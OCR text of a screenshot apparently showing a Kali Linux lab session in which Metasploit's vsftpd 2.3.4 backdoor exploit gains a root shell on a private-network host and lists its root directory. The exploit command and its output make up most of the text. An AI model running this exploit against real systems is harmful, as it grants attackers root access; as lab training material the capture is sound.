 File Edit View VM Tabs Help
kali-linux-2024.4-vmware-am...
1 2 3 4
4:43
kali@kali: ~
File Actions Edit View Help
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.1.4:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.4:21 - USER: 331 Please specify the password.
[+] 192.168.1.4:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.4:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.10:41601 → 192.168.1.4:6200) at 2025-02-05 04:38:36 -0500
pwd
/
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
System
Home
To direct input to this VM, click inside or press Ctrl+G.